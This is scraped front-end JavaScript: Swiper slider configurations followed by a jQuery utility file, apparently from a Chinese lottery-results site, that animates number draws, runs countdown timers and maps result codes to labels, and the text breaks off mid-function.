             $('.swiper-slide[data-swiper-slide-index="'+realIndex+'"]').next().next().addClass('swiper-slide-nth-next-2');
            },
          }
    });

    // ------------ works sliders -----------
    var swiper = new Swiper('.slider-3items .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 0,
        speed: 1000,
        pagination: {
            el: ".slider-3items .swiper-pagination",
            clickable: true,
        },
        navigation: {
            nextEl: '.slider-3items .swiper-button-next',
            prevEl: '.slider-3items .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 2,
            },
            1200: {
                slidesPerView: 3,
            }
        }
    });

    // ------------ works sliders -----------
    var swiper = new Swiper('.testi-slider.style-6 .swiper-container', {
        slidesPerView: 1,
        spaceBetween: 0,
        speed: 1000,
        pagination: false,
        navigation: {
            nextEl: '.testi-slider.style-6 .swiper-button-next',
            prevEl: '.testi-slider.style-6 .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true
    });

    // ------------ works sliders -----------
    var swiper = new Swiper('.blog-details-slider .swiper-container', {
        slidesPerView: 1,
        spaceBetween: 0,
        effect: "fade",
        speed: 1000,
        pagination: {
            el: ".blog-details-slider .swiper-pagination",
            clickable: "true",
        },
        navigation: {
            nextEl: '.blog-details-slider .swiper-button-next',
            prevEl: '.blog-details-slider .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true
    });

    // ------------ related-postes-slider -----------
    var swiper = new Swiper('.related-postes-slider .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 80,
        centeredSlides: true,
        speed: 1000,
        pagination: false,
        navigation: {
            nextEl: '.related-postes-slider .swiper-button-next',
            prevEl: '.related-postes-slider .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 2,
            },
            1200: {
                slidesPerView: 3,
            }
        }
    });

    // ------------ related-postes-slider -----------
    var swiper = new Swiper('.culture-slider .swiper-container', {
        slidesPerView: 4,
        spaceBetween: 30,
        centeredSlides: true,
        speed: 1000,
        pagination: {
            el: ".swiper-pagination",
            clickable: "true",
        },
        navigation: false,
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 4,
            }
        }
    });

    // ------------ gallery-thumbs-slider -----------
    var galleryThumbs = new Swiper('.product .gallery-thumbs', {
        spaceBetween: 20,
        slidesPerView: 6,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        direction: 'vertical',
    });
    var galleryTop = new Swiper('.product .gallery-top', {
        spaceBetween: 10,
        navigation: false,
        thumbs: {
            swiper: galleryThumbs
        }
    });

    // ------------ related-postes-slider -----------
    var swiper = new Swiper('.related-products-slider .swiper-container', {
        slidesPerView: 5,
        spaceBetween: 24,
        // centeredSlides: true,
        speed: 1000,
        pagination: false,
        navigation: {
            nextEl: '.related-products-slider .swiper-button-next',
            prevEl: '.related-products-slider .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 5,
            }
        }
    });

    // ------------ features-slider7 -----------
    var swiper = new Swiper('.features-slider7 .swiper-container', {
        spaceBetween: 50,
        centeredSlides: true,
        // slidesPerView: 6,
        speed: 10000,
        autoplay: {
            delay: 1,
        },
        loop: true,
    //   allowTouchMove: false,
        disableOnInteraction: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 1,
            },
            991: {
                slidesPerView: 2,
            },
            1200: {
                slidesPerView: 3,
            }
        }
    });

    // ------------ projects-slider7 -----------
    var swiper = new Swiper('.projects-slider7 .swiper-container', {
        // slidesPerView: 5,
        spaceBetween: 40,
        // centeredSlides: true,
        speed: 1000,
        pagination: false,
        navigation: {
            nextEl: '.projects.style-7 .swiper-button-next',
            prevEl: '.projects.style-7 .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 5000,
        },
        observer: true,
        observeParents: true,
        loop: false,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 1,
            },
            991: {
                slidesPerView: 2,
            },
            1200: {
                slidesPerView: 2,
            }
        }
    });

    // ------------ testimonials-slider -----------
    var swiper = new Swiper('.testimonials-slider7 .swiper-container', {
        slidesPerView: 1,
        spaceBetween: 0,
        // centeredSlides: true,
        speed: 1000,
        pagination: false,
        navigation: false,
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 5000,
        },
        loop: true,
    });

    // ------------ features-slider7 -----------
    var swiper = new Swiper('.services-slider8 .swiper-container', {
        spaceBetween: 50,
        // centeredSlides: true,
        // slidesPerView: 6,
        speed: 10000,
        autoplay: {
            delay: 1,
        },
        loop: true,
    //   allowTouchMove: false,
        disableOnInteraction: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 1,
            },
            991: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 4,
            }
        }
    });


    // ------------ works sliders -----------
    var swiper = new Swiper('.projects-slider8 .swiper-container', {
        slidesPerView: 1,
        spaceBetween: 0,
        speed: 1200,
        pagination: false,
        navigation: {
            nextEl: '.projects.style-8 .swiper-button-next',
            prevEl: '.projects.style-8 .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: false,
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://eecc168.com/webapp/js/local/tools/tools.js
body_size: 16877
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
